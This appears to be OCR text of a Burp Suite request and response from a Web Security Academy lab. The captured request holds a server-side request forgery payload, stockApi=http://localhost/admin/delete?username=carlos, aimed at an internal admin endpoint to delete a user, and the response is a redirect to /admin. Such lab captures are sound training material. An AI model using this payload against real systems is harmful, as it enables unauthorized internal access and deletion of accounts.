 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4b00dc043248d5809d1cdd00ee004e.web-security-academ
y.net
3 Cookie: session=ToKkNxlc5L6H70D0mwrMltlfSl90R0o4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4b00dc043248d5809d1cdd00ee004e.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin:
https://0a4b00dc043248d5809d1cdd00ee004e.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http%3a//localhost/admin/delete%3fusername%3dcarlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=7eMJpMz5ScZ8k5ujdgmyTtMzqRpbBAls; Secure
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7